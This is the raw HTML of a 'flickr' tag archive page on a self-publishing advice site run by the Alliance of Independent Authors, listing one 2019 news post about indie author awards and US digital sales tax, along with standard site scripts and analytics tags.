var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="archive tag tag-flickr tag-9546 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conference <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025</span></a></li>
	<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
	</ul>
</li>
	<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				


<header class="page-header wpex-supports-mods branding_img">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>Events Calendar</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://selfpublishingadvice.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">flickr</span></span></span></nav>	</div><!-- .page-header-inner -->

	<span class="page-header-overlay" style="background-color:#32B8D1"></span>

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content">

				
				
<div id="blog-entries" class="entries clr infinite-scroll-wrap">
<article id="post-189950" class="blog-entry clr large-image-entry-style col-1 post-189950 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-booker-prize tag-flickr tag-internet-archive tag-jeff-bezos tag-open-library tag-opening-up-to-indie-authors tag-sales-tax tag-selfies entry has-media">

	<div class="blog-entry-inner clr">

		
<div class="blog-entry-media entry-media wpex-clr wpex-image-hover opacity">

	
		<a href="https://selfpublishingadvice.org/self-publishing-news-awards-for-indies/" title="Self-publishing News: Awards for Indies" rel="bookmark" class="blog-entry-media-link">
			<img src="https://selfpublishingadvice.org/wp-content/uploads/2019/02/susan-yin-647448-unsplash-scaled.jpg" alt='' data-no-retina width="2560" height="1708" />								</a><!-- .blog-entry-media-link -->

		
	
</div><!-- .blog-entry-media -->

<header class="blog-entry-header wpex-clr">
	<h2 class="blog-entry-title entry-title"><a href="https://selfpublishingadvice.org/self-publishing-news-awards-for-indies/" rel="bookmark">Self-publishing News: Awards for Indies</a></h2>
	</header>
<div class="blog-entry-excerpt wpex-clr">

	Several ALLi authors are among those on the shortlist for the first selfie Awards, and threats of digital sales tax in the US.
</div><!-- .blog-entry-excerpt -->
<div class="blog-entry-readmore clr">
	<a href="https://selfpublishingadvice.org/self-publishing-news-awards-for-indies/" class="theme-button">Read more<span class="readmore-rarr hidden">&rarr;</span></a>
</div><!-- .blog-entry-readmore -->
<ul class="meta clr meta-with-title">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">February 12, 2019</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://selfpublishingadvice.org/author/danholloway/" title="Posts by Dan Holloway" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Dan Holloway</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/category/news/" class="term-2545">News</a></li>
			
		
	
		
			
				<li class="meta-comments comment-scroll"><span class="ticon ticon-comment-o" aria-hidden="true"></span><a href="https://selfpublishingadvice.org/self-publishing-news-awards-for-indies/#view_comments" class="comments-link" >2 Comments</a></li>

			
		
	
</ul><!-- .meta -->
	</div><!-- .blog-entry-inner -->

</article><!-- .blog-entry -->
</div>
		<div class="infinite-scroll-nav clr">
			<div class="alignleft newer-posts"></div>
			<div class="alignright older-posts"></div>
		</div>

	
				
				 
			</div><!-- #content -->

		
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
	<li id="menu-item-225403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225403 nav-item"><a href="https://selfpublishingadvice.org/best-self-publishing-services/" class="nav-link">Service Ratings</a></li>
	<li id="menu-item-225404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225404 nav-item"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/" class="nav-link">Awards Ratings</a></li>
	<li id="menu-item-220859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220859 nav-item"><a href="https://selfpublishingadvice.org/alli-self-publishing-services-directory/" class="nav-link">Approved Services Directory</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-4" class="alli-2022-footer-menu"><li id="menu-item-220878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220878 nav-item"><a href="https://selfpublishingadvice.org/contact/" class="nav-link">Contact</a></li>
</ul>                            </nav>
                            
                            <div id="awsf-2-socials" class="footer-socials element widget_text">
                                <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div id="footer-inner-row-2" class="site-footer-inner container clr">
                <p><span class="item">2025 Self-Publishing Advice</span><span class="separator">&nbsp;&nbsp;|&nbsp;&nbsp;</span><span class="item">Alliance Of Independent Authors</span></p>
            </div>
        </footer>

		
	</div><!-- #wrap -->

	
</div><!-- #outer-wrap -->



		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		
<div data-rocket-location-hash="7c168216638456647b4534662d5afd37" id="mobile-menu-alternative" class="wpex-hidden" aria-label="Mobile menu"><div data-rocket-location-hash="a8d3b1c7db547a982350088004e3af61" class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/">How to Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-213565"><a href="https://selfpublishingadvice.org/conference/">Conference</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/">Self-Publishing Advice Conference 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/">Our Valued Sponsors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/">Why Sponsor the Self-Publishing Advice Conference?</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/">Free “Write Your Why” Competition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/">Services Ratings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/">Award Ratings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com">Buy Books</a></li>
</ul></div></div>
<div data-rocket-location-hash="f69651a1860aa03f61fac300932e9d62" id="mobile-menu-search" class="clr wpex-hidden">
	<form method="get" action="https://selfpublishingadvice.org/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" aria-label="Search" placeholder="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>
<a href="#outer-wrap" id="site-scroll-top"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>
<div id="wpex-searchform-overlay" class="header-searchform-wrap wpex-fs-overlay" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	<div data-rocket-location-hash="44d41877e0bbb06b7bbb08e244a72391" class="wpex-close">&times;<span class="screen-reader-text">Close search</span></div>
	<div data-rocket-location-hash="8a1bf16c7d3c94795112f707e9b300a1" class="wpex-inner wpex-scale">
		<div data-rocket-location-hash="58e58ffef4ea5d15681c24708ed41997" class="wpex-title">Search</div>
		
<form method="get" class="searchform" action="https://selfpublishingadvice.org/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>		<span class="ticon ticon-search" aria-hidden="true"></span>
	</div>
</div><div data-rocket-location-hash="8018b23ee4210646f07280d2372917da" id="sidr-close"><div data-rocket-location-hash="bc166176dd6bf19cda1850181c505d84" class="wpex-close"><a href="#" aria-hidden="true" role="button" tabindex="-1">&times;</a></div></div>    <!-- Meta Pixel Event Code -->
    
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	
	<div data-rocket-location-hash="f7bdc47b4c9a735dff090609563c70e7" id="lhea-modal-loader"><div data-rocket-location-hash="1d9818a179fefb9698cfc053b739ced2"><i class="fa fa-spinner fa-pulse"></i><div data-rocket-location-hash="460f49808d5c0c0360925512f060a8d2" class="lhea-loader-text">Loading...</div></div></div><link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8136f1530d52a238ed1eeae615adfad5' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>



<script type="text/javascript" src="https://selfpublishingadvice.kit.com/commerce.js?ver=8136f1530d52a238ed1eeae615adfad5" id="convertkit-commerce-js" data-rocket-defer defer></script>


<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/planning-2022\/|\/planning-2023\/|\/planning2023\/|\/best-self-publishing-services\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/selfpublishingadvice.org","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 